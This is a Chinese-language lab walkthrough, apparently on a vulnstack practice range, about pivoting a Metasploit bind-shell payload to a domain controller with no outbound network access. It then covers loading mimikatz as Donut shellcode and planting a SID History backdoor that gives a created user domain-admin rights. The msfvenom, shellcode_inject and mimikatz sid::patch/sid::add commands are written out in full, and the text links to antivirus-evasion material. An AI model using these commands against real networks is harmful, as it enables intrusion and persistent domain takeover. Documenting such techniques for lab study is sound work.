

msf上线不出网主机



这里有遇见个问题,因为域控不出网,不能直接弹shell到msf。所以先上线WEB服务器,并添加路由

run autoroute -s 10.10.10.0/24

这样我们就能通过WEB的session去访问10.10.10.10

之后我们生成msf的payload,注意LHOST是0.0.0.0或者127.0.0.1(因为要进行正向连接,需要10.10.10.10开启4444端口的监听)

用CS将payload上传到10.10.10.10主机

msfvenom -p windows/x64/meterpreter/bind_tcp Lhost=0.0.0.0 Lport=4444 -f exe -a x64 > 44444.exe

之后用handler模块捕获4444的连接

在10.10.10.10运行exe

成功在msf上线



SID History后门

# 查看用户的 SID History 属性

Get-ADUser yezzz -Properties sidhistory

Get-ADUser Administrator -Properties sidhistory

查看我们创建的用户yezzz和域管的SID

之后用shellcode_inject模块启动mimikatz

用的是Donut执行mimikatz,参考

minikatz免杀之msf加载bin文件 - G0mini - 博客园 (cnblogs.com)

Mimikatz的18种免杀姿势及防御策略(上) (qq.com)

Releases · gentilkiwi/mimikatz (github.com)

TheWover/donut: Generates x86, x64, or AMD64+x86 position-independent shellcode that loads .NET Assemblies, PE files, and other Windows payloads from memory and runs them with parameters (github.com)

前面我用成x86的payload了,在这儿报错,修改过程就不写了



use use post/windows/manage/shellcode_inject

set session 5

set shellcode /home/kali/mimi64.bin

set ChANNELIZED true

set InTERACTIVE true



下面通过mimikatz修改SID

# 将高权限的 SID History 属性注入

privilege::debug

# 注入SID之前需要使用以下命令修复NTDS服务,否则无法将高权限的SID注入低权限用户的SID History属性;

# mimikatz在2.1版本后,将 misc:addsid 模块添加到了 sid:add 模块下。

sid::patch

sid::add /sam:yezzz /new:administrator

# 清除恶意用户的 SID History 属性

sid::clear /sam:yezzz

最后用powershell看下修改后的恶意用户yezzz的SID

可以看到,yezzz用户的SID History和administrator域管理员的SID相同。yezzz用户便拥有了administrator域管理员的权限。

参考文章:

vulnstack2靶机笔记-CSDN博客

网络安全/域渗透]内网安全入门靶场 vulnstack1攻略_哔哩哔哩_bilibili

权限维持之黄金白银票据 | Gta1ta’s Blog (myblog.ac.cn)

权限维持之:SID History 域控权限维持 - f_carey - 博客园 (cnblogs.com)